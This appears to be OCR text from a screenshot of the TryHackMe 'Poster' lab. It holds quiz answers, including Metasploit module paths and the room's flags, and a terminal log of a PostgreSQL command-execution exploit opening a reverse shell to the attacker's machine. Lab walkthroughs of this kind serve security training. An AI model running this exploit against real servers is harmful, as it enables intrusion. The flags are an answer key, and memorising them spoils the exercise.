 1 2 3 4
10.8.143.120
6:32
TryHackMe | Poster
Screenshot taken
View image
https://tryhackme.com/room/poster
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur... GitHub - derv82/wifite MITRE ATT&CK®
Title IP Address Expires
Poster 10.10.98.127 29m 52s
? Add 1 hour Terminate
Based on the results of #6, what is the rdbms version installed on the server?
9.5.21
What is the full path of the module that allows for dumping user hashes (star
auxiliary/scanner/postgres/postgres_hashdump
How many user hashes does the module dump?
6
What is the full path of the module (starting with auxiliary) that allows an aut
auxiliary/admin/postgres/postgres_readfile
What is the full path of the module that allows arbitrary command execution
exploit/multi/postgres/postgres_copy_from_program_cmd_exec
Compromise the machine and locate user.txt
THM{postgresql_fa1l_conf1gurat1on}
Correct Answer Hint
Escalate privileges and obtain root.txt
THM{c0ngrats_for_read_the_f1le_w1th_credent1als}
Correct Answer
root@kali: /home/kali
File Actions Edit View Help
RHOST ⇒ 10.10.98.127
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set PASSWORD password
PASSWORD ⇒ password
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LHOST 10.8.143.12
0
LHOST ⇒ 10.8.143.120
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[*] Started reverse TCP handler on 10.8.143.120:4444
[*] 10.10.98.127:5432 - 10.10.98.127:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, co
mpiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] 10.10.98.127:5432 - Exploiting...
[+] 10.10.98.127:5432 - 10.10.98.127:5432 - UaE1RmVFZm dropped successfully
[+] 10.10.98.127:5432 - 10.10.98.127:5432 - UaE1RmVFZm created successfully
[+] 10.10.98.127:5432 - 10.10.98.127:5432 - UaE1RmVFZm copied successfully(valid syntax/
command)
[+] 10.10.98.127:5432 - 10.10.98.127:5432 - UaE1RmVFZm dropped successfully(Cleaned)
[*] 10.10.98.127:5432 - Exploit Succeeded
[*] Command shell session 1 opened (10.8.143.120:4444 → 10.10.98.127:55988) at 2023-08-
27 06:24:15 -0400
python3 -c "import pty;pty.spawn('/bin/bash')"
postgres@ubuntu:/var/lib/postgresql/9.5/main$ id
id
uid=109(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)
postgres@ubuntu:/var/lib/postgresql/9.5/main$ ls
ls